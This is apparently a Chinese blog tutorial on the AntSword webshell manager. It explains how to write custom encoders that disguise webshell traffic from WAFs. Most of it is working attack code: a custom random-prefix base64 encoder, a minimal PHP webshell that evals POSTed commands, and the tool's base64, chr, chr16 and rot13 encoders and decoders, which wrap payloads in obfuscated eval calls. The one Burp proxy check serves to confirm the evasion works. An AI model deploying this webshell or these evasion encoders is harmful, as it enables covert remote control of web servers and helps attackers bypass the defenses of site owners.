![]()
0x001 前言
蚁剑采用了Electron打包作为外壳,ES6 ,dhtmlx,Nodejs 作为前端代码编写语言,搭配Babel&&Webpack进行组件化构建编译,外加iconv- lite编码解码模块以及superagent数据发送处理模块还有nedb数据存储模块,从2.0版本开始,引入了加载器这一概念。用户/开发者只需要下载对应平台的加载器,无需安装额外的环境,即可对源代码进行编辑/执行/调试等操作。可直接运行当前最新的开发版和发行版源代码。
![]()
0x002 模块介绍
![]()
0x003 动态免杀
首先要谈下antSword的自定义编码器,打开蚁剑的系统设置就可以看到编码管理选项,这里选择新增一个编码器。
![]()
点击新增编码器,命名之后点击编辑,可以通过代码和注释看出编码器的作用,这些代码主要就是javascript node.js基础语法。
![]()
然后我们修改一下代码,随机字符串+传输数据base64 这样的结果是干扰一些waf进行模糊解码,这样是不可能被直接解密。
/**
* php::base64编码器
* Create at: 2022/03/28 10:32:13
*/
‘use strict’;
/*
* @param {String} pwd 连接密码
* @param {Array} data 编码器处理前的 payload 数组
* @return {Array} data 编码器处理后的 payload 数组
*/
module.exports = (pwd, data, ext={}) => {
// ########## 请在下方编写你自己的代码 ###################
// 以下代码随机字符串+传输数据base64
//生成13位随机字符串
let randomID = `${Math.random().toString(16).substr(2)}`;
console.log(“aaaaaaaaa”)
console.log(“a:”+Math.random())
console.log(“aaaaaaaaa”)
//0.6777933515637071
//Math.random()输出0到1(包括0,不包含1)的随机数。toString(16)将随机数转换为16进制的字符串。substr(2)截取字符串,因为随机数大于等于0小于1,前两位是“0.”,substring(2)从第三位开始截取到最后。
console.log(“AAAAAAAAAAAAAAAAAAAAAAAA”)
console.log(“randomID:”+randomID)
console.log(“AAAAAAAAAAAAAAAAAAAAAAAA”)
// 传输数据base64
let encry= new Buffer(data[‘_’]).toString(‘base64’);
console.log(“BBBBBBBBBBBBBBBBBBBBBBBBBBB”)
console.log(“encry:”+encry)
console.log(“BBBBBBBBBBBBBBBBBBBBBBBBBBB”)
//随机字符串+传输数据base64
data[pwd] = `${randomID}`+encry;
console.log(“CCCCCCCCCCCCCCCCCCCCCCCC”)
console.log(” data[pwd]:”+ data[pwd])
console.log(“CCCCCCCCCCCCCCCCCCCCCCCC”)
// 删除 _ 原有的payload
delete data[‘_’];
// 返回编码器处理后的 payload 数组
return data;
// 生成一个随机变量名
//let randomID = `_0x${Math.random().toString(16).substr(2)}`;
// 原有的 payload 在 data[‘_’]中
// 取出来之后,转为 base64 编码并放入 randomID key 下
//data[randomID] = Buffer.from(data[‘_’]).toString(‘base64’);
// shell 在接收到 payload 后,先处理 pwd 参数下的内容,
//data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
// ########## 请在上方编写你自己的代码 ###################
// 删除 _ 原有的payload
//delete data[‘_’];
// 返回编码器处理后的 payload 数组
// return data;
}
知识点 :
Math.random()输出0到1(包括0,不包含1)的随机数。
toString(16)将随机数转换为16进制的字符串。
substr(2)截取字符串,因为随机数大于等于0小于1,前两位是“0.”,substring(2)从第三位开始截取到最后。
弄好蚁剑端的加密,还需要设置文件木马的格式,配合蚁剑,此时上传的木马应该是这种格式,先写一个demo
<?php
$a = base64_decode(substr($_POST[‘cmd’],13));
@eval($a);
?>
然后我们设置下AntantSword的代理设置为http,burp监听端口查看下结果
![]()
配置好shell,然后连接shell,再查看burp的流量,设置使用form表单的方式发包,也可以使用multipart方式发包
![]()
我们看一下流量上的效果图:
![]()
通过在js中打印在页面中输出和burp上看到http的流量数据。
0x004 官方编码
在蚁剑自带的编码器中,存在base64、chr、chr16、rot13四种编码器,此外,官方还提供了一些其他另类的编码器
![]()
0x1 base64编码
/**
* php::base64编码器
* ? 利用php的base64_decode进行编码处理
*/
‘use strict’;
module.exports = (pwd, data, ext = null) => {
// 生成一个随机变量名
let randomID;
if (ext.opts.otherConf[‘use-random-variable’] === 1) {
randomID = antSword.utils.RandomChoice(antSword[‘RANDOMWORDS’]);
} else {
randomID = `${antSword[‘utils’].RandomLowercase()}${Math.random().toString(16).substr(2)}`;
}
data[randomID] = Buffer
.from(data[‘_’])
.toString(‘base64’);
data[pwd] = `@eval(@base64_decode($_POST[‘${randomID}’]));`;
delete data[‘_’];
return data;
}
——————————————————————–
/**
* php::base64解码器
*/
‘use strict’;
module.exports = {
/**
* @returns {string} asenc 将返回数据base64编码
*/
asoutput: () => {
return `function asenc($out){
return @base64_encode($out);
}
`.replace(/\n\s+/g, ”);
},
/**
* 解码 Buffer
* @param {Buffer} buff 要被解码的 Buffer
* @returns {Buffer} 解码后的 Buffer
*/
decode_buff: (buff) => {
return Buffer.from(buff.toString(), ‘base64’);
}
}
0x2 chr编码
/**
* php::chr编码器
* ? 利用php的chr函数进行编码处理
*/
‘use strict’
module.exports = (pwd, data, ext = null) => {
// 编码函数
const encode = (php) => {
let ret = [];
let i = 0;
while (i < php.length) {
ret.push(php[i].charCodeAt());
i++;
}
return `@eVAl(cHr(${ret.join(‘).ChR(‘)}));`;
}
// 编码并去除多余数据
data[pwd] = encode(data._);
delete data._;
// 返回数据
return data;
}
0x3 chr16编码
/**
* php::chr16编码器
* ? 利用php的chr函数进行编码处理
*/
‘use strict’
module.exports = (pwd, data, ext = null) => {
// 编码函数
const encode = (php) => {
let ret = [];
let i = 0;
while (i < php.length) {
ret.push(php[i].charCodeAt().toString(16));
i++;
}
return `@eVAl(cHr(0x${ret.join(‘).ChR(0x’)}));`;
}
// 编码并去除多余数据
data[pwd] = encode(data._);
delete data._;
// 返回数据
return data;
}
0x4 rot13编码
/**
* php::str_rot13编码器
* ? 利用php的 rot13 进行编码处理
*/
‘use strict’;
module.exports = (pwd, data, ext = null) => {
const encode = (s) => {
//use a Regular Expression to Replace only the characters that are a-z or A-Z
return s.replace(/[a-zA-Z]/g, function (c) {
// Get the character code of the current character and add 13 to it If it is
// larger than z’s character code then subtract 26 to support wrap around.
return String.fromCharCode((c <= “Z” ?
90 :
122) >= (c = c.charCodeAt(0) + 13) ?
c :
c – 26);
});
}
// 生成一个随机变量名
let randomID;
if (ext.opts.otherConf[‘use-random-variable’] === 1) {
randomID = antSword.utils.RandomChoice(antSword[‘RANDOMWORDS’]);
} else {
randomID = `${antSword[‘utils’].RandomLowercase()}${Math.random().toString(16).substr(2)}`;
}
data[randomID] = encode(data[‘_’]);
data[pwd] = `@eval(@str_rot13($_POST[‘${randomID}’]));`;
delete data[‘_’];
return data;
}
————————————————————————
/**
* php::base64解码器
* ? 利用php的base64_decode进行解码处理
*/
‘use strict’;
const rot13encode = (s) => {
//use a Regular Expression to Replace only the characters that are a-z or A-Z
return s.replace(/[a-zA-Z]/g, function (c) {
// Get the character code of the current character and add 13 to it If it is
// larger than z’s character code then subtract 26 to support wrap around.
return String.fromCharCode((c <= “Z” ?
90 :
122) >= (c = c.charCodeAt(0) + 13) ?
c :
c – 26);
});
};
module.exports = {
asoutput: (tag_s, tag_e) => {
return `function asenc($out){
return str_rot13($out);
}
`.replace(/\n\s+/g, ”);
},
decode_buff: (buff) => {
return Buffer.from(rot13encode(buff.toString()));
}
}
(完)

